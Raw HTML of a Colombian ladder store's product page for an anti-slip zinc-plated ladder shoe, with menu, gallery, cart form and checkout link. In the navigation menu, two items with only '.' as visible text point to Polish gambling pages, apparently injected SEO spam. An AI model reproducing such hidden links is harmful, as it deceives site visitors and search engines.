awb-menu__sub-li" ><a  href="https://escalerasdecolombia.com/promociones/" class="awb-menu__sub-a"><span>Promociones</span></a></li></ul></li><li  id="menu-item-1568"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="1568"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://escalerasdecolombia.com/contactanos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CONTACTANOS</span></a></li><li  id="menu-item-3205"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3205 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="3205"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://escalerasdecolombia.com/mi-cuenta/orders/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Pedidos</span></a></li><li  id="menu-item-5271"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5271 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="5271"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://escalerasdecolombia.com/praktyczny-przewodnik-dla-nowicjuszy-zasady-strategie-i-porady-w-grach-hazardowych-dla-poczatkujacych-graczy/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">.</span></a></li><li  id="menu-item-5276"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5276 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="5276"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://escalerasdecolombia.com/ryzykowna-podroz-do-bogactwa-z-automatem-do-gry-slot-lucky-81-zlap-szczescie-i-wygrywaj-potezne-nagrody-w-tej-pelnej-emocji-grze/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">.</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:10%;--awb-margin-top-large:-20px;--awb-spacing-right-large:19.2%;--awb-margin-bottom-large:2px;--awb-spacing-left-large:19.2%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:66.666666666667%;--awb-order-small:0;--awb-spacing-right-small:2.88%;--awb-spacing-left-small:2.88%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:190px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><a class="fusion-no-lightbox" href="https://escalerasdepanama.com/" target="_blank" aria-label="EDP2" rel="noopener noreferrer"><img decoding="async" width="108" height="72" alt="Escaleras de Colombia" src="https://escalerasdecolombia.com/wp-content/uploads/2023/10/EDP2.jpg" class="img-responsive wp-image-2719 disable-lazyload"/></a></span></div></div></div></div></div> <span class="cp-load-after-post"></span></div><div id="sliders-container" class="fusion-slider-visibility"></div><section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--link_color: var(--awb-color1);--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:8vw;--awb-padding-right:6vw;--awb-padding-bottom:8vw;--awb-padding-left:6vw;--awb-padding-top-small:50px;--awb-padding-right-small:50px;--awb-padding-bottom-small:50px;--awb-padding-left-small:50px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color3);--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="https://escalerasdecolombia.com/wp-content/uploads/2024/05/Imagen-de-WhatsApp-2024-05-10-a-las-14.37.26_c1490729-300x200.jpg" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1228.5px;margin-left: calc(-5% / 2 );margin-right: calc(-5% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.75%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:4.75%;--awb-width-medium:66.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:3.5625%;--awb-spacing-left-medium:3.5625%;--awb-width-small:100%;--awb-order-small:1;--awb-spacing-right-small:2.375%;--awb-spacing-left-small:2.375%;" data-animationType="fadeInUp" data-animationDuration="1.3" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color1);--awb-margin-top:10px;--awb-margin-bottom:0px;--awb-margin-top-small:10px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;text-transform:capitalize;--fontSize:32;line-height:1.3;">Zapata Antideslizante Para Escalera Sencilla O De Extensión</h2></div><nav class="fusion-breadcrumbs awb-yoast-breadcrumbs fusion-breadcrumbs-1" style="--awb-margin-bottom:10px;--awb-text-hover-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 17%));--awb-text-color:var(--awb-color1);--awb-breadcrumb-sep:&#039;/&#039;;" aria-label="Breadcrumb"><span><span><a href="https://escalerasdecolombia.com/">Portada</a></span> » <span><a href="https://escalerasdecolombia.com/tienda/">Tienda</a></span> » <span class="breadcrumb_last" aria-current="page">Zapata Antideslizante Para Escalera Sencilla O De Extensión</span></span></nav></div></div></div></div> <span class="cp-load-after-post"></span></section><main id="main" class="clearfix width-100"><div class="fusion-row" style="max-width:100%;"><section id="content" style="width: 100%;"><div id="post-2160" class="post-2160 product type-product status-publish has-post-thumbnail product_cat-accesorios first instock shipping-taxable purchasable product-type-simple"><div class="post-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-woo-notices-tb fusion-woo-notices-tb-1 alignment-text-center show-button-yes" style="--awb-font-color:var(--awb-custom_color_2);--awb-background-color:var(--awb-color2);--awb-success-background-color:#81ce71;--awb-error-background-color:#ff3d3d;"><div class="woocommerce-notices-wrapper"></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:1;--awb-padding-top:0px;--awb-padding-right:30px;--awb-padding-bottom:22px;--awb-padding-left:30px;--awb-margin-top:0px;--awb-margin-bottom:30px;--awb-margin-bottom-medium:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:calc( 1170px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-animated" style="--awb-overflow:hidden;--awb-bg-size:cover;--awb-border-color:var(--awb-custom_color_2);--awb-border-style:solid;--awb-border-radius:8px 8px 8px 8px;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-animationType="fadeInUp" data-animationDuration="1.3" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-overflow:hidden;--awb-bg-size:cover;--awb-border-color:var(--awb-custom_color_2);--awb-border-style:solid;--awb-border-radius:20px 0px 0px 20px;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-woo-product-images fusion-woo-product-images-1" data-type="simple" data-zoom_enabled="1" data-photoswipe_enabled="0"><div class="avada-single-product-gallery-wrapper avada-product-images-element avada-product-images-thumbnails-bottom"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images avada-product-gallery" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA-200x200.jpg" data-thumb-alt="Zapata Antideslizante Para Escalera Sencilla O De Extensión" data-thumb-srcset="https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA-66x66.jpg 66w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA-150x150.jpg 150w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA-200x200.jpg 200w"  data-thumb-sizes="(max-width: 200px) 100vw, 200px" class="woocommerce-product-gallery__image"><a href="https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA.jpg"><img decoding="async" loading="lazy" width="600" height="700" src="https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA.jpg" class="wp-post-image lazyload" alt="Zapata Antideslizante Para Escalera Sencilla O De Extensión" data-caption="" data-src="https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA.jpg" data-large_image="https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA.jpg" data-large_image_width="600" data-large_image_height="700" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27600%27%20height%3D%27700%27%20viewBox%3D%270%200%20600%20700%27%3E%3Crect%20width%3D%27600%27%20height%3D%27700%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA.jpg" data-srcset="https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA-10x12.jpg 10w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA-200x233.jpg 200w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA-257x300.jpg 257w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA-400x467.jpg 400w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA-500x583.jpg 500w, https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA.jpg 600w" data-sizes="auto" /></a><a class="avada-product-gallery-lightbox-trigger" href="https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA.jpg" data-rel="iLightbox[]" alt="" data-title="ZAPATA" title="ZAPATA" data-caption=""></a></div></div></div></div></div><div class="fusion-meta-tb fusion-meta-tb-1 floated" style="--awb-border-bottom:0px;--awb-border-top:0px;--awb-border-left:0px;--awb-border-right:0px;--awb-height:0px;--awb-font-size:13px;--awb-text-color:var(--awb-custom_color_2);--awb-link-color:var(--awb-custom_color_2);--awb-text-hover-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 47%));--awb-alignment:center;"><span class="fusion-tb-categories">Categories: <a href="https://escalerasdecolombia.com/categoria-producto/accesorios/" rel="tag">Accesorios</a></span><span class="fusion-meta-tb-sep"></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-top:5%;--awb-padding-right:8%;--awb-padding-bottom:0%;--awb-padding-left:7%;--awb-overflow:hidden;--awb-bg-color:var(--awb-color2);--awb-bg-color-hover:var(--awb-color2);--awb-bg-size:cover;--awb-border-color:var(--awb-custom_color_2);--awb-border-style:solid;--awb-border-radius:0px 20px 20px 0px;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.04 * calc( 100% - 0 ) );--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-custom_color_2);--awb-margin-top:10px;--awb-margin-bottom:30px;--awb-margin-top-small:10px;--awb-margin-bottom-small:50px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;text-transform:capitalize;--fontSize:32;line-height:1.3;">Zapata Antideslizante Para Escalera Sencilla O De Extensión</h2></div><div class="fusion-woo-short-description-tb fusion-woo-short-description-tb-1" style="--awb-margin-top:10px;--awb-text-font-size:12px;--awb-text-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-color:var(--awb-custom_color_2);--awb-text-line-height:var(--awb-typography4-line-height);--awb-text-text-transform:var(--awb-typography4-text-transform);--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><div class="woocommerce-product-details__short-description"><p>Zapata antideslizante para escalera sencilla o de extensión, con zincado para contrarrestar la corrosión.</p><p>&nbsp;</p><h2 style="text-align: center;"><span class="andes-money-amount__currency-symbol" aria-hidden="true">$</span><span class="andes-money-amount__fraction" aria-hidden="true">90.000</span></h2><p>&nbsp;</p><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" target="_blank" rel="noopener noreferrer" href="https://escalerascolombia.mercadoshops.com.co/addresses/address-guest?confirmation_url=https%3A%2F%2Fescalerascolombia.mercadoshops.com.co%2Fms%2Fgz%2Fcheckout%2Fbuy-ms%3Fvariation%3D39289353533%26context%3Dvip-mshops%26channel%3Dmshops%26ship_option_id%3D2065208320%26quantity%3D1%26_ga%3DML1.1692744266287.952771189.1688597050%26mode%3Dpage%26parent_url%3Dhttps%253A%252F%252Fescalerascolombia.mercadoshops.com.co%252FMCO-475516040-zapatas-antideslizante-para-escalera-pared-o-telescopica-_JM%26mshops_d2id%3Daf9947bd-0991-4efc-b0cd-bfd4c25b7f76-s%26_csrf%3DWh84POJK-8u3sOnu38K7Hchc7ryHTg1yNNuQ%26mshops_mldataSessionId%3D13893155-6f89-453e-0e09-d1b2017a6984%26ms_store%3Descalerascolombia.mercadoshops.com.co%26item_id%3DMCO475516040%26guest_has_address%3Dtrue%26flow_type%3DGUEST_LOGIN&amp;cancel_url=https%3A%2F%2Fescalerascolombia.mercadoshops.com.co%2FMCO-475516040-zapatas-antideslizante-para-escalera-pared-o-telescopica-_JM"><span class="fusion-button-text">Comprar Ahora</span></a></div></div></div><div class="fusion-image-element " style="text-align:center;--awb-max-width:140px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="197" height="149" title="icontec" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27197%27%20height%3D%27149%27%20viewBox%3D%270%200%20197%20149%27%3E%3Crect%20width%3D%27197%27%20height%3D%27149%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escalerasdecolombia.com/wp-content/uploads/2024/05/icontec-1.png" alt class="lazyload img-responsive wp-image-3285"/></span></div><div class="fusion-woo-cart fusion-woo-cart-1" data-type="simple" data-layout="floated"><form class="cart" action="https://escalerasdecolombia.com/producto/zapata-antideslizante-para-escalera-sencilla-o-de-extension/" method="post" enctype='multipart/form-data'><div class="fusion-button-wrapper"><div class="quantity"> <label class="screen-reader-text" for="quantity_69768a803b945">Zapata Antideslizante Para Escalera Sencilla O De Extensión cantidad</label> <input
 type="number"
 id="quantity_69768a803b945"
 class="input-text qty text"
 name="quantity"
 value="1"
 aria-label="Cantidad de productos"
 min="1"
 max=""
 step="1"
 placeholder=""
 inputmode="numeric"
 autocomplete="off"
 /></div> <button type="submit" name="add-to-cart" value="2160" class="single_add_to_cart_button button alt">Añadir al carrito</button></div></form><style>.fusion-woo-cart-1 table tr > *{border-color:var(--awb-color8);}.fusion-woo-cart-1 tr .label{text-align:center;color:var(--awb-custom_color_2);font-size:18px;font-family:'Arial Black', Gadget, sans-serif;font-style:normal;font-weight:400;}.fusion-woo-cart-1 .woocommerce-grouped-product-list label,.fusion-woo-cart-1 .woocommerce-grouped-product-list label a,.fusion-woo-cart-1 .woocommerce-grouped-product-list .amount{color:var(--awb-custom_color_2);font-size:18px;font-family:'Arial Black', Gadget, sans-serif;font-style:normal;font-weight:400;}.fusion-woo-cart-1 table.variations select{font-size:17px;background-color:var(--awb-color1);border-color:var(--awb-color6);border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.fusion-woo-cart-1 table.variations .select-arrow{font-size:calc( ( 17px ) * .75 ) !important;}.fusion-woo-cart-1 table.variations select:focus{border-color:var(--awb-color6);}.fusion-woo-cart-1 table.variations .avada-select-wrapper,.fusion-woo-cart-1 .woocommerce-variation{justify-content:center;}.fusion-woo-cart-1 .woocommerce-variation .woocommerce-variation-description{text-align:center;color:var(--awb-color5);font-size:30px;font-family:inherit;font-style:normal;font-weight:400;order:2;}.fusion-woo-cart-1 .woocommerce-variation .price{flex-direction:row-reverse;font-size:40;letter-spacing:1px;color:var(--awb-custom_color_1);font-family:'Arial Black', Gadget, sans-serif;font-style:normal;font-weight:400;}.fusion-woo-cart-1 .woocommerce-variation .price del{margin-left:0.5em;font-size:60;color:var(--awb-custom_color_1);font-family:inherit;font-style:normal;font-weight:400;}.fusion-woo-cart-1 .woocommerce-variation .price > .amount,.fusion-woo-cart-1 .woocommerce-variation .price ins .amount{font-size:40;letter-spacing:1px;color:var(--awb-custom_color_1);font-family:'Arial Black', Gadget, sans-serif;font-style:normal;font-weight:400;}.fusion-woo-cart-1 .woocommerce-variation .price del .amount{font-size:60;color:var(--awb-custom_color_1);font-family:inherit;font-style:normal;font-weight:400;}.fusion-woo-cart-1 .stock,.fusion-woo-cart-1 .woocommerce-variation .woocommerce-variation-availability{color:var(--awb-color1);font-family:inherit;font-style:normal;font-weight:400;}.fusion-woo-cart-1 .reset_variations{display:none !important;}.fusion-woo-cart-1 .fusion-button-wrapper{flex-direction:column;align-items:center;}.fusion-woo-cart-1 .fusion-button-wrapper .quantity{margin-bottom:1.2em;margin-right:0;}.fusion-body #main .fusion-woo-cart-1 .quantity input[type="number"].qty{height:44px;color:var(--awb-custom_color_2);border-color:var(--awb-custom_color_1);}.fusion-body #main .fusion-woo-cart-1 .quantity input[type="button"]{height:44px;width:44px;color:var(--awb-custom_color_1);background-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));border-color:var(--awb-custom_color_1);}.fusion-woo-cart-1 .quantity{width:calc( 36px + 44px + 44px );}.fusion-woo-cart-1 .quantity .minus{border-top-left-radius:8px;border-bottom-left-radius:8px;}.fusion-woo-cart-1 .quantity .plus{border-top-right-radius:8px;border-bottom-right-radius:8px;}.fusion-body #main .fusion-woo-cart-1 .quantity input[type="button"]:hover,.fusion-body #main .fusion-woo-cart-1 .quantity input[type="button"]:focus{background-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 93%));}.fusion-body .fusion-woo-cart-1 .fusion-button-wrapper .button{padding:9px 20px;line-height:14px;font-size:12px;color:var(--awb-color1);background:var(--awb-color5);background-image:linear-gradient( to top, var(--awb-color5), var(--awb-color5) );border-color:var(--awb-color5);}.fusion-body .fusion-woo-cart-1 .fusion-button-wrapper .button:hover{color:var(--awb-custom_color_2);background:var(--awb-color5);background-image:linear-gradient( to top, var(--awb-color5), var(--awb-color5) );border-color:var(--awb-color5);}</style></div><div class="fusion-separator" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:20px;width:100%;max-width:100px;"><div class="fusion-separator-border sep-single" style="--awb-height:20px;--awb-amount:20px;border-color:var(--awb-color3);border-top-width:0px;"></div></div>[whatsapp_button]</div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-3d button-medium button-custom fusion-button-default button-2 fusion-button-default-span " style="--button_accent_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button-border-radius-top-left:30px;--button-border-radius-top-right:30px;--button-border-radius-bottom-right:30px;--button-border-radius-bottom-left:30px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color8);--button_gradient_bottom_color_hover:var(--awb-color8);" target="_blank" rel="noopener noreferrer" href="https://www.escalerascolombia.com/"><span class="fusion-button-text">Despachos gratis&#8230; Has click acá</span></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-padding-right:30px;--awb-padding-bottom:110px;--awb-padding-left:30px;--awb-padding-top-medium:70px;--awb-padding-bottom-medium:70px;--awb-padding-top-small:48px;--awb-padding-right-small:30px;--awb-padding-bottom-small:48px;--awb-padding-left-small:30px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-margin-bottom-medium:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_3_5 3_5 fusion-flex-column fusion-animated" style="--awb-padding-top:40px;--awb-padding-right:40px;--awb-padding-bottom:40px;--awb-padding-left:40px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color2);--awb-bg-color-hover:var(--awb-color2);--awb-bg-size:cover;--awb-border-radius:8px 8px 8px 8px;--awb-width-large:60%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.2%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:40px;--awb-spacing-left-small:1.92%;" data-animationType="fadeInLeft" data-animationDuration="1.3" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title 